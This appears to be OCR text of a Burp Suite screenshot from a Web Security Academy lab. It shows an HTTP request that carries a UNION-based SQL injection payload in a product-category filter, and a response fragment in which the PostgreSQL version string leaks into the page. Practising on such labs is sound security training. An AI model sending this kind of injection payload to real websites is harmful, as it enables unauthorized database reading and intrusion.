 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Accessories'+union+select+null,version()--+- HTTP/2
2 Host: 0ae6003a03786c27815111740003003c.web-security-academy.net
3 Cookie: session=2pQgRyCeY6W25XkfSqrPauMfSJB68WAW
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ae6003a03786c27815111740003003c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: vi,en-US;q=0.9,en;q=0.8
18
19
</td>
76 </tr>
77 <tr>
78 <th>
Giant Pillow Thing
</th>
79 <td>
<a class="button is-small" href="/product?productId=15">
View details
</a>
</td>
80 </tr>
81 <tr>
82 <th>
Six Pack Beer Belt
</th>
83 <td>
<a class="button is-small" href="/product?productId=20">
View details
</a>
</td>
84 </tr>
85 <tr>
86 <th>
PostgreSQL 12.17 (Ubuntu 12.17-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
</th>
87 </tr>